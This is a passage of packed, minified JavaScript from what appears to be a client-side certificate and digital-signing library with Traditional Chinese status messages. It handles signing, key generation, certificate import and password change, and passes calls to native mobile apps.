o.1H(t)){1i(6i=0,o=!0;6i<t.1e;++6i){1b\x20u=t[6i],f=r.1r.3t.4G.3O(r.1r.9R.5F.3O(u)),p=r.1r.3t.7m.3O(r.1r.3t.4G.4Y(f));t[6i]=p}l=t.5D(\x22#\x22)}1b\x20d=1I.4s(i),g=2z.2P;1d\x201I.3C()?(o?1I.3d.rQ(l,d):1I.3d.fP(l,d),0):g.1E(\x223q\x22)>0||g.1E(\x223r\x22)>0?(2G.3h=o?\x223i::rQ::\x22+3w(l+2f+d):\x223i::fP::\x22+3w(l+2f+d),0):1}2a(e){1d\x202w(e),-1}if(1R.1e>=3)1d\x20h(t,i,U2);1b\x20y=1g,m=0,v=\x22成功\x22,S=\x22\x22;do{if(1g==t||t.1e<=0){m=3Y,v=\x22參數錯誤\x22;1x}1b\x20E=5I.4u(\x223j\x22);E&&(e.3j=3D.2V(E));1b\x20C=5I.4u(\x229n\x22);if(!e.3j||1g==C){m=dG,v=\x22執行簽章時，尚未選擇簽章憑證\x22;1x}if(1g==(y=h(t,1g,1g))||\x22\x22==y){m=jF,v=\x22簽章失敗\x22;1x}S=1Q.4O(y)?\x27{\x224e\x22:\x27+3D.3K(y)+\x22,\x22+b(e.3j)+\x22}\x22:\x27{\x224e\x22:\x22\x27+y+\x27\x22,\x27+b(e.3j)+\x22}\x22}3U(0);e.3J(i,m,v,S)},1a.fQ=1c(t){if(c())1d\x20n=[t],1o\x202N.8b.5u.fQ(\x22a7.8I.5u.rR\x22);if(s)2d{1o\x200===t&&(t=\x22U3\x22);1b\x20r=1I.4s(t),i=2z.2P;1d\x201I.3C()?(1I.3d.fQ(r),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::fQ::\x22+3w(r),0):1}2a(e){1d\x202w(e),-1}if(e.3j=1g,5I.cl(\x223j\x22),5I.cl(\x229n\x22),1R.1e<=0)1d\x200;e.3J(t,0,\x22成功\x22,\x22\x22)},1a.dZ=1c(r){if(c())1d\x20n=[r],1o\x202N.8b.5u.dZ(\x22a7.8I.5u.rS\x22);if(s)2d{1o\x200===r&&(r=\x22U4\x22);1b\x20i=1I.4s(r),a=2z.2P;1d\x201I.3C()?(1I.3d.dZ(i),0):a.1E(\x223q\x22)>0||a.1E(\x223r\x22)>0?(2G.3h=\x223i::dZ::\x22+3w(i),0):1}2a(e){1d\x202w(e),-1}if(1R.1e<=0)1d\x20t;1b\x20o=\x22\x22;o=\x27{\x222t\x22:\x22\x27+t+\x27\x22}\x27,e.3J(r,0,\x22成功\x22,o)},1a.hq=1c(t,n,i){2d{1o\x200===i&&(i=\x22U5\x22);1b\x20a=1I.4s(i),s=2z.2P;if(1I.3C())1d\x201I.3d.hq(t,1I.6u(n),a),0;if(s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0)1d\x202G.3h=\x223i::hq::\x22+3w(t+2f+n+2f+a),0;1b\x20o=1g,c=\x22\x22,l=fR.aJ(),u;if(c=\x27{\x22hr\x22:\x22\x27+(o=1c\x20e(t,n){1b\x20i=ay&n;3G(i){1C\x200:4H:i=r.md.2T;1x;1C\x206P:i=r.md.3L;1x;1C\x207V:i=r.md.3R;1x;1C\x208A:i=r.md.4m}1b\x20a=i.1u();3G(15&n){1C\x200:4H:a.2n(I(t));1x;1C\x201:a.2n(t,\x225F\x22);1x;1C\x202:\x222y\x22==1t\x208J?a.2n(t,\x225F\x22):a.2n(8J.dH(t))}1d\x20a.2W().6l()}(t,n))+\x27\x22,\x22bF\x22:\x22\x27+(fR.aJ()-l)+\x27\x22,\x221e\x22:\x22\x27+t.1e+\x27\x22,\x221e\x22:\x22\x27+t.1e+\x27\x22}\x27,!(1R.1e>=3))1d\x20c;e.3J(i,0,\x22成功\x22,c)}2a(e){1d\x202w(e),-1}},1a.U6=1c(t,n,i,a){1b\x20s=0,o=\x22成功\x22,c=\x22\x22,l=1c\x20e(t,n,i){1b\x20a;3G(i){1C\x201:s=\x223L\x22;1x;1C\x203:s=\x223R\x22;1x;4H:s=\x222T\x22}1b\x20s,o=r.1r.3t.4G.3O(r.1r.3t.2M.4Y(t)),c=r.8M.1u();1d\x20c.2J(s,o),c.2n(r.1r.3t.4G.3O(r.1r.9R.d7.3O(n))),a=r.1r.3t.7m.3O(r.1r.3t.4G.4Y(c.iC().1G()))}(t,n,i);1d\x20l?c=\x27{\x22U7\x22:\x22\x27+l+\x27\x22}\x27:(s=n9,o=\x22錯誤\x22),\x221S\x22==1t\x20a?e.3J(a,s,o,c):a(s,o,\x22\x22,c),0},1a.U8=1c(t,n,s,o,c){1b\x20l=0,u=\x22成功\x22,h=\x22\x22,f=fR.aJ();c4=1c\x20e(t,n,s,o){1b\x20c,l=1g,u=1g;if(!t||!n||!s)1d{jH:2,jI:\x22參數錯誤\x22};1b\x20h=ay&o;3G(h){1C\x200:4H:h=r.1J.1O.2T;1x;1C\x206P:h=r.1J.1O.3L;1x;1C\x207V:h=r.1J.1O.3R;1x;1C\x208A:h=r.1J.1O.4m}1b\x20f=15&o;3G(f){1C\x200:4H:f=r.1r.1N(I(t),\x224G\x22);1x;1C\x201:f=r.1r.1N(t,\x225F\x22);1x;1C\x202:f=\x222y\x22==1t\x208J?r.1r.1N(t,\x225F\x22):r.1r.1N(8J.dH(t),\x224G\x22)}2d{l=r.1h.5i(r.1r.6M(n)),l=r.1J.bY(l)}2a(e){1d{jH:2,jI:\x22憑證解析錯誤\x22}}if(n!=a){(u=r.7N.jr()).3I=f,u.gY(l);1b\x20p=r.1J.4B,d=r.1J,g=p.mq({bE:6R,e:1}),y={1L:d.r0(g.9f),5l:l,8F:h};u.n1(y),u.4K(),i=u,a=n}1D(u=i).3I=f,u.a6=1g,u.a6=r.1h.1u(r.1h.1p.1w,r.1h.1s.1W,!0,[r.1h.1u(r.1h.1p.1w,r.1h.1s.2p,!1,r.1h.4h(r.1J.1O.1y).1G())]),\x223I\x22in\x20u&&(u.3I\x204t\x20r.1r.6X?c=u.3I.4w():\x221S\x22==1t\x20u.3I&&(c=r.1r.ag(u.3I)),u.a6.1z.1B(r.1h.1u(r.1h.1p.4c,0,!0,[r.1h.1u(r.1h.1p.1w,r.1h.1s.4T,!1,c)])));u.6q[0].4e=r.1r.6M(s);1b\x20m=r.1h.1u(r.1h.1p.1w,r.1h.1s.1W,!0,[r.1h.1u(r.1h.1p.1w,r.1h.1s.3o,!1,r.1h.9T(u.6q[0].2t).1G()),r.1h.1u(r.1h.1p.1w,r.1h.1s.1W,!0,[r.1J.jd({3s:u.6q[0].2F}),r.1h.1u(r.1h.1p.1w,r.1h.1s.3o,!1,r.1r.7I(u.6q[0].6J))]),r.1h.1u(r.1h.1p.1w,r.1h.1s.1W,!0,[r.1h.1u(r.1h.1p.1w,r.1h.1s.2p,!1,r.1h.4h(u.6q[0].8F).1G()),r.1h.1u(r.1h.1p.1w,r.1h.1s.7A,!1,\x22\x22)])]);if(u.6q[0].fG&&m.1z.1B(u.6q[0].fG),m.1z.1B(r.1h.1u(r.1h.1p.1w,r.1h.1s.1W,!0,[r.1h.1u(r.1h.1p.1w,r.1h.1s.2p,!1,r.1h.4h(u.6q[0].bU).1G()),r.1h.1u(r.1h.1p.1w,r.1h.1s.7A,!1,\x22\x22)])),m.1z.1B(r.1h.1u(r.1h.1p.1w,r.1h.1s.4T,!1,u.6q[0].4e)),u.6q[0].aT.1e>0){1i(1b\x20v=r.1h.1u(r.1h.1p.4c,1,!0,[]),S=0;S<u.6q[0].aT.1e;++S){1b\x20E=u.6q[0].aT[S];v.9D.1B(U9(E))}m.1z.1B(v)}1d\x20u.cD[0]=m,fS=(fS=(fS=(fS=r.7N.mZ(u)).2k(/\x5c-----4d\x209l-----/g,\x22\x22)).2k(/\x5c-----3W\x209l-----/g,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22)}(t,n,s,o);1b\x20p=fR.aJ();if(\x221S\x22!=1t\x20c4?(l=c4.jH,u=c4.jI):h=\x27{\x22c4\x22:\x22\x27+c4+\x27\x22,\x22bF\x22:\x22\x27+(p-f)+\x27\x22,\x221e\x22:\x22\x27+t.1e+\x27\x22,\x221e\x22:\x22\x27+t.1e+\x27\x22}\x27,!(1R.1e>=5))1d\x20h;e.3J(c,l,u,h)},1a.Ua=1c(t,n,i){1b\x20a=1g,s=0,o=\x22成功\x22,c=\x22\x22;do{1b\x20l,u,h=/[^A-Fa-f0-9]/;if(64!=n.1e||t.1e<=0||h.7s(t)||h.7s(n)){s=3Y,o=\x22參數錯誤\x22;1x}2d{u=r.1r.3t.4G.3O(r.1r.3t.2M.4Y(t)),l=r.1r.3t.4G.3O(r.1r.3t.2M.4Y(n))}2a(e){s=3Y,o=\x22參數錯誤\x22;1x}c=\x27{\x22Ub\x22:\x22\x27+(a=1aw(u,l))+\x27\x22,\x221L\x22:\x22\x27+n+\x27\x22,\x22jJ\x22:\x22\x27+t+\x27\x22}\x27}3U(0);if(!(1R.1e>=3))1d\x22\x22==c?s:c;e.3J(i,s,o,c)},1a.Uc=1c(t,n,i){1b\x20a=1g,s=0,o=\x22成功\x22,c=\x22\x22;do{1b\x20l,u,h=/[^A-Fa-f0-9]/;if(64!=n.1e||t.1e<=0||h.7s(t)||h.7s(n)){s=3Y,o=\x22參數錯誤\x22;1x}2d{u=r.1r.3t.4G.3O(r.1r.3t.2M.4Y(t)),l=r.1r.3t.4G.3O(r.1r.3t.2M.4Y(n))}2a(e){s=3Y,o=\x22參數錯誤\x22;1x}if(1g==(a=1ax(u,l))){s=Ud,o=\x22加解密失敗\x22;1x}c=\x27{\x22Ue\x22:\x22\x27+a+\x27\x22,\x221L\x22:\x22\x27+n+\x27\x22,\x228E\x22:\x22\x27+t+\x27\x22}\x27}3U(0);if(!(1R.1e>=3))1d\x200==s?c:s;e.3J(i,s,o,c)},s?(1a.c5=1c(e,t,r){2d{1o\x200===r&&(r=\x22rT\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.c5(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::c5::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.fT=1c(e,t,r,n,i,a){2d{1o\x200===a&&(a=\x22Uf\x22);1b\x20s=1I.4s(a),o=2z.2P;1d\x201I.3C()?(1I.3d.fT(1I.6u(e),t,r,n,1I.6u(i),s),0):o.1E(\x223q\x22)>0||o.1E(\x223r\x22)>0?(2G.3h=\x223i::fT::\x22+3w(e+2f+t+2f+r+2f+n+2f+i+2f+s),0):1}2a(e){1d\x202w(e),-1}},1a.jK=1c(e,t,r,n,i,a,s){2d{1o\x200===s&&(s=\x22Ug\x22);1b\x20o=1I.4s(s),c=2z.2P;1d\x201I.3C()?(1I.3d.jK(1I.6u(e),t,r,n,1I.6u(i),3D.3K(a),o),0):c.1E(\x223q\x22)>0||c.1E(\x223r\x22)>0?(2G.3h=\x223i::jK::\x22+3w(e+2f+t+2f+r+2f+n+2f+i+2f+3D.3K(a)+2f+o),0):1}2a(e){1d\x202w(e),-1}},1a.fU=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Uh\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.fU(e,t,r,n,a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::fU::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.fV=1c(e,t,r,n,i,a){2d{1o\x200===a&&(a=\x22Ui\x22);1b\x20s=1I.4s(a),o=2z.2P;1d\x201I.3C()?(1I.3d.fV(e,t,r,n,i,s),0):o.1E(\x223q\x22)>0||o.1E(\x223r\x22)>0?(2G.3h=\x223i::fV::\x22+3w(e+2f+t+2f+r+2f+n+2f+i+2f+s),0):1}2a(e){1d\x202w(e),-1}},1a.jL=1c(e,t,r){2d{1o\x200===r&&(r=\x22Uj\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.jL(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::jL::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.fW=1c(e,t,r){2d{1o\x200===r&&(r=\x22rU\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.fW(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::fW::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.jM=1c(e,t,r){2d{1b\x20n=2z.2P;1d\x201I.3C()?(1I.3d.jM(e,t,r),0):n.1E(\x223q\x22)>0||n.1E(\x223r\x22)>0?(2G.3h=\x223i::jM::\x22+3w(e+2f+t+2f+r),0):1}2a(e){1d\x202w(e),-1}},1a.jN=1c(e,t,r,n){2d{1b\x20i=1I.4s(n),a=2z.2P;1d\x201I.3C()?(1I.3d.jN(e,t,1I.6u(r),i),0):a.1E(\x223q\x22)>0||a.1E(\x223r\x22)>0?(2G.3h=\x223i::jN::\x22+3w(e+2f+t+2f+r+2f+i),0):1}2a(e){1d\x202w(e),-1}},1a.jO=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Uk\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.jO(e,t,r,1I.6u(n),a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::jO::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.jP=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Ul\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.jP(e,t,r,1I.6u(n),a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::jP::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.jQ=1c(e,t,r){2d{1o\x200===r&&(r=\x22Um\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.jQ(1I.6u(e),t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::jQ::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.jR=1c(e,t,r){2d{1o\x200===r&&(r=\x22Un\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.jR(1I.6u(e),t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::jR::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.jS=1c(){2d{1b\x20e=2z.2P;1d\x201I.3C()?(1I.3d.jS(),0):e.1E(\x223q\x22)>0||e.1E(\x223r\x22)>0?(2G.3h=\x223i::jS::\x22,0):1}2a(e){1d\x202w(e),-1}},1a.jT=1c(e){2d{1b\x20t=2z.2P;1d\x201I.3C()?(1I.3d.jT(e),0):t.1E(\x223q\x22)>0||t.1E(\x223r\x22)>0?(2G.3h=\x223i::jT::\x22+3w(e),0):1}2a(e){1d\x202w(e),-1}},1a.c5=1c(e,t,r){2d{1o\x200===r&&(r=\x22rT\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.c5(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::c5::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.dI=1c(e,t){2d{1b\x20r=2z.2P;1d\x201I.3C()?(t?1I.3d.dI(e,t):1I.3d.dI(e),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=t?\x223i::dI::\x22+3w(e+2f+t):\x223i::dI::\x22+3w(e),0):1}2a(e){1d\x202w(e),-1}},1a.jU=1c(e,t){2d{1b\x20r=2z.2P;1d\x201I.3C()?(1I.3d.jU(e,t),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=\x223i::jU::\x22+3w(e+2f+t),0):1}2a(e){1d\x202w(e),-1}},1a.jV=1c(e){2d{1b\x20t=2z.2P;1d\x201I.3C()?(1I.3d.jV(e),0):t.1E(\x223q\x22)>0||t.1E(\x223r\x22)>0?(2G.3h=\x223i::jV::\x22+3w(e),0):1}2a(e){1d\x202w(e),-1}},1a.jW=1c(e){2d{1o\x200===e&&(e=\x22Uo\x22);1b\x20t=1I.4s(e),r=2z.2P;1d\x201I.3C()?(1I.3d.jW(t),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=\x223i::jW::\x22+3w(t),0):1}2a(e){1d\x202w(e),-1}},1a.jX=1c(e){2d{1o\x200===e&&(e=\x22Up\x22);1b\x20t=1I.4s(e),r=2z.2P;1d\x201I.3C()?(1I.3d.jX(t),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=\x223i::jX::\x22+3w(t),0):1}2a(e){1d\x202w(e),-1}},1a.jY=1c(e,t){2d{1o\x200===t&&(t=\x22Uq\x22);1b\x20r=1I.4s(t),n=2z.2P;1d\x201I.3C()?(1I.3d.jY(e,r),0):n.1E(\x223q\x22)>0||n.1E(\x223r\x22)>0?(2G.3h=\x223i::jY::\x22+3w(e+2f+r),0):1}2a(e){1d\x202w(e),-1}},1a.jZ=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Ur\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.jZ(e,t,r,n,a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::jZ::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.k0=1c(){2d{1b\x20e=2z.2P;1d\x201I.3C()?(1I.3d.k0(),0):e.1E(\x223q\x22)>0||e.1E(\x223r\x22)>0?(2G.3h=\x223i::k0\x22,0):1}2a(e){1d\x202w(e),-1}},1a.k1=1c(e,t,r,n){2d{1o\x200===n&&(n=\x22Us\x22);1b\x20i=1I.4s(n),a=2z.2P;1d\x201I.3C()?(1I.3d.k1(e,t,r,i),0):a.1E(\x223q\x22)>0||a.1E(\x223r\x22)>0?(2G.3h=\x223i::k1::\x22+3w(e+2f+t+2f+r+2f+i),0):1}2a(e){1d\x202w(e),-1}}):(1a.fW=1c(t,r,n,i){1b\x20a=0,s=\x22成功\x22,o=\x22\x22,c=\x22Ut\x22,l=\x22Uu\x22;2d{2d{3Z}2a(t){1d\x20a=ez,s=\x22無法存取儲存區:,\x202P:\x22+2z.2P,1o\x20e.3J(n,a,s,o)}if(i){if(\x222g\x22==i.7n()){f=p()+\x22-\x22+(1l\x204r).9P();1b\x20o=\x27{\x22k3\x22:\x22\x27+d()+\x27\x22,\x22k4\x22:\x22\x27+f+\x27\x22,\x22k5\x22:\x22\x22,\x22hs\x22:\x22\x22}\x27;1d\x201o\x20e.3J(n,a,s,o)}1b\x20u=1c\x20e(t){u=\x22\x22;1b\x20r=t.3V(/(OU=[^,]+)/gm);2d{u=0==t.1E(\x22C=\x22)?r[r.1e-1].2k(\x22OU=\x22,\x22\x22):r[0].2k(\x22OU=\x22,\x22\x22)}2a(e){1d\x22\x22}1d\x20u}(i),h;if((h=3Z.4u(\x22na\x22))&&(h=3D.2V(h))[u]&&h[u][r]){1b\x20o=\x27{\x22k3\x22:\x22\x27+d()+\x27\x22,\x22k4\x22:\x22\x27+h[u][r]+\x27\x22,\x22k5\x22:\x22\x22,\x22hs\x22:\x22\x22}\x27;1d\x201o\x20e.3J(n,a,s,o)}}if(1o\x200===n&&(n=\x22rU\x22),r){1b\x20h;(h=3Z.4u(l))?((h=3D.2V(h))[r]||(h[r]=p()+\x22-\x22+(1l\x204r).9P(),3Z.6f(l,3D.3K(h))),f=h[r]):(f=p()+\x22-\x22+(1l\x204r).9P(),(h={})[r]=f,3Z.6f(l,3D.3K(h)))}1D{1b\x20f=3Z.4u(c);f||(f=p()+\x22-\x22+(1l\x204r).9P(),3Z.6f(c,f))}1b\x20o=\x27{\x22k3\x22:\x22\x27+d()+\x27\x22,\x22k4\x22:\x22\x27+f+\x27\x22,\x22k5\x22:\x22\x22,\x22hs\x22:\x22\x22}\x27}2a(e){4F.2m(e),a=n9,s=\x22讀取Uv失敗:\x22+e.2E+\x22,\x202P:\x22+2z.2P}1c\x20p(){1c\x20e(){1d\x202j.5A(8g*(1+2j.bu())).2o(16).2Q(1)}1d\x20e()+e()+\x22-\x22+e()+\x22-\x22+e()+\x22-\x22+e()+\x22-\x22+e()+e()+e()}1c\x20d(){1b\x20e=\x22\x22;1d\x202z.rV.1E(\x22Ar\x22)>-1?e=\x22PC\x22:2z.rV.1E(\x22As\x22)>-1?e=\x22PC\x22:2z.2P.3V(/3q/i)?e=\x22IP\x22:2z.2P.3V(/3r/i)?e=\x22IA\x22:2z.2P.3V(/eR/i)?(e=\x22GP\x22,2z.2P.3V(/At/i)||(e=\x22GA\x22)):e=\x22\x22,e}e.3J(n,a,s,o)},1a.fT=1c(t,n,i,a,s){1b\x20o,c,l=0,u=\x22成功\x22,h=\x22\x22;do{if(!i){l=3Y,u=\x22參數錯誤，密碼不可空白\x22;1x}if(7l!=t&&6R!=t&&6P!=t){l=3Y,u=\x22參數錯誤，不支援的金鑰長度\x22;1x}if(0!=n&&6F!=n&&7l!=n){l=3Y,u=\x22參數錯誤，不支援的演算法\x22;1x}3G(n){1C\x200:o=\x228z-1\x22,c=r.md.2T.1u();1x;1C\x206F:4H:o=\x228z-3m\x22,c=r.md.3R.1u();1x;1C\x20mm:o=\x228z-6F\x22,c=r.md.4m.1u()}1b\x20f={1m:\x228e-bS-qD\x22,qE:t,mn:1l\x206W([1,0,1]),3H:{1m:o}};2d{if(2N.1T){if(!1T.8C||!1T.8C.bd)1d\x201o\x20d(a,c);1T.8C.bd(f,!0,[\x224K\x22,\x226I\x22]).fn(1c(e){1d\x201T.8C.fm(\x22em\x22,e.9f)}).fn(1c(e){g(e,a,c)}).2a(1c(e){4F.2m(e),d(a,c)})}1D{if(!2N.aH)1d\x201o\x20d(a,c);1b\x20p=2N.aH.8C.bd(f,!0,[\x224K\x22,\x226I\x22]);p.dn=1c(e){4F.3Q(\x22Uw.dn\x20rW\x20rX\x20rY.\x22),d(a,c)},p.iX=1c(e){1b\x20t=2N.aH.8C.fm(\x22em\x22,e.gT.iY.9f);t.dn=1c(e){4F.3Q(\x22Ux.dn\x20rW\x20rX\x20rY.\x22),d(a,c)},t.iX=1c(e){g(e.gT.iY,a,c)}}}}2a(e){1d\x201o\x20d(a,c)}}3U(0);1c\x20d(t,n){1b\x20i=r.1J.4B.mq({bE:6R,e:iV});if(1g!=i)y(i.9f,i.6x,t,n);1D{1b\x20a=\x22\x22;e.3J(s,Uy,\x22產生金鑰失敗\x22,\x22\x22)}}1c\x20g(e,t,n){1b\x20i=r.1J.fo(r.1h.5i(r.1r.1N(e))),a;y(i,r.1J.gV(i.n,i.e),t,n)}1c\x20y(t,n,a,o){1b\x20c=r.1J.qH(t,i),l;(l=r.1J.qO()).6x=n,a&&l.qL([{1m:\x22gN\x22,1z:a}]),l.4K(t,o);1b\x20l=r.1J.z3(l);h=\x27{\x22Au\x22:\x22\x27+(c=(c=(c=c.2k(\x22-----4d\x204A\x203f\x202U-----\x22,\x22\x22)).2k(\x22-----3W\x204A\x203f\x202U-----\x22,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22))+\x27\x22,\x227X\x22:\x22\x27+(l=(l=(l=l.2k(\x22-----4d\x204q\x20bg-----\x22,\x22\x22)).2k(\x22-----3W\x204q\x20bg-----\x22,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22))+\x27\x22}\x27,e.3J(s,0,\x22成功\x22,h)}0!=l&&e.3J(s,l,u,h)},1a.fU=1c(t,n,i,a,s,o,c){1b\x20l,u,h=0,f=\x22成功\x22,p=\x22\x22;do{if(!(t&&n&&i&&a&&o)){h=3Y,f=\x22參數錯誤\x22;1x}t.1E(\x22::\x22)>=0?(l=(t=t.5C(\x22::\x22))[0],u=t[1]):l=t,0>a.1E(\x22-----4d\x204q-----\x22)&&(a=\x22-----4d\x204q-----\x22+a),0>a.1E(\x22-----3W\x204q-----\x22)&&(a+=\x22-----3W\x204q-----\x22),0>i.1E(\x22-----4d\x204A\x203f\x202U-----\x22)&&(i=\x22-----4d\x204A\x203f\x202U-----\x22+i),0>i.1E(\x22-----3W\x204A\x203f\x202U-----\x22)&&(i+=\x22-----3W\x204A\x203f\x202U-----\x22);2d{2d{a=r.1J.dt(a)}2a(e){a=(a=a.2k(\x224q\x22,\x229l\x22)).2k(\x224q\x22,\x229l\x22);1i(1b\x20d=r.7N.mY(a).8G,g=0;g<d.1e&&(a=d[g],!AM(d[g],l));g++);}if(i=r.1J.yw(i,n),!1ay(i,a)){h=c6,f=\x22憑證驗證錯誤：憑證與金鑰不符\x22;1x}if(!AM(a,l)){h=c6,f=\x22憑證驗證錯誤：憑證與使用者不符\x22;1x}1b\x20y=r.8m.mE(i,a,n,{2r:\x22j1\x22}),m=r.1h.4P(y).1G(),v=r.1r.7e(m),S=UX(a,v,u);if(!UY(S,s)){h=c6,f=\x22憑證驗證錯誤：憑證條件不符\x22;1x}1b\x20C=E(S,u);if(1az(l,c,a),!C){h=k6,f=\x22儲存憑證失敗\x22;1x}p=\x22{\x22+b(S)+\x22}\x22}2a(e){4F.2m(e),h=s4,f=\x22匯入憑證失敗\x22}}3U(0);e.3J(o,h,f,p)},1a.UB=1c(t,n,i,a,s){1b\x20o=0,c=\x22成功\x22,l=\x22\x22;do{if(!t||!n||!i){o=3Y,c=\x22參數錯誤\x22;1x}if(UZ())2d{1b\x20u=dE.e1(i);if(1g==u){4F.2m(ex),o=3Y,c=\x22參數錯誤：圖片格式錯誤\x22;1x}i=u[\x228p\x22][jB]}2a(e){4F.2m(e),o=3Y,c=\x22參數錯誤：圖片格式錯誤\x22;1x}if(!i){o=3Y,c=\x22參數錯誤\x22;1x}2d{2d{if(r.1h.5i(r.1r.6M(i)).1z.1e<=0){o=s5,c=\x22憑證格式錯誤\x22;1x}}2a(e){4F.2m(e),o=s5,c=\x22憑證格式錯誤\x22;1x}if(8m=g(i,n),1g==8m){o=8S,c=\x22憑證密碼錯誤\x22;1x}1i(1b\x20h=-1,f=8m.9I({8n:r.1J.1O.7z})[r.1J.1O.7z],p=0;p<f.1e;p++){1b\x20d=f[p].6o;if(AM(d,t)){h=p;1x}}if(h<0){o=c6,c=\x22憑證驗證錯誤：憑證與使用者不符\x22;1x}1b\x20y=f[h].6o,m=UX(y,i);if(!UY(m,a)){o=c6,c=\x22憑證驗證錯誤：憑證條件不符\x22;1x}if(!E(m)){o=k6,c=\x22儲存憑證失敗\x22;1x}l=\x22{\x22+b(m)+\x22}\x22}2a(e){4F.2m(e),o=s4,c=\x22匯入憑證失敗\x22}}3U(0);e.3J(s,o,c,l)},1a.UC=1c(t,r,n){1b\x20i=0,a=\x22成功\x22,s=\x22\x22;do{1b\x20o=1g,c=\x22\x22;if(!n||!r){i=3Y,a=\x22參數錯誤\x22;1x}2d{if(!(o=5I.4u(\x223j\x22))){i=dG,a=\x22尚未選擇憑證\x22;1x}}2a(e){4F.2m(e),i=dF,a=\x22讀取憑證失敗\x22;1x}if(!(o=3D.2V(o)).7i){i=UD,a=\x22金鑰不存在\x22;1x}if(UZ()){if(!t){i=3Y,a=\x22參數錯誤\x22;1x}2d{1b\x20l=dE.e1(t);if(1g==l){4F.2m(ex),i=3Y,a=\x22參數錯誤：圖片格式錯誤\x22;1x}l[\x228p\x22][jB]=o.7i,c=dE.Ae(dE.ey(l),t)}2a(e){4F.2m(e),i=3Y,a=\x22參數錯誤：圖片格式錯誤\x22;1x}}1D\x20c=o.7i;s=\x27{\x22UE\x22:\x22\x27+c+\x27\x22,\x22UF\x22:\x22\x27+r+\x27\x22}\x27}3U(0);e.3J(n,i,a,s)},1a.fV=1c(t,n,i){1b\x20a=0,s=\x22成功\x22,o=\x22\x22;do{2d{1b\x20c=1g;if(!t||!n||!i){a=3Y,s=\x22參數錯誤\x22;1x}2d{if(!(c=3D.2V(5I.4u(\x223j\x22)))){a=dG,s=\x22尚未選擇憑證\x22;1x}}2a(e){4F.2m(e),a=dF,s=\x22讀取憑證失敗\x22;1x}1b\x20l=c.7i;if(1g==(l=g(l,t))){a=8S,s=\x22憑證密碼錯誤\x22;1x}1i(1b\x20u=l.9I({8n:r.1J.1O.7z})[r.1J.1O.7z],h=l.9I({8n:r.1J.1O.9S})[r.1J.1O.9S][0].1L,f=[],p=0;p<u.1e;p++)f.1B(u[p].6o);1b\x20d=r.8m.mE(h,f,n,{2r:\x22j1\x22}),y=r.1h.4P(d).1G(),m=r.1r.7e(y),v=1aA(c);if(!v){4F.2m(ex),a=s6,s=\x22變更密碼失敗\x22;1x}c.7i=m,3Z.6f(v,3D.3K(c)),5I.6f(\x223j\x22,3D.3K(c)),5I.6f(\x229n\x22,r.1r.7e(n)),o=\x22{\x22+b(c)+\x22}\x22}2a(e){4F.2m(e),a=s6,s=\x22變更密碼失敗\x22}}3U(0);e.3J(i,a,s,o)}),1a.UR=1c(){1d\x20e.aX(\x22cn\x22)},1a.US=1c(){1d\x20e.aX(\x222u\x22)},1a.UT=1c(){1d\x20e.aX(\x222F\x22)},1a.UU=1c(){1d\x20e.aX(\x227B\x22)},1a.UV=1c(){1d\x20e.aX(\x226z\x22)},1a.UW=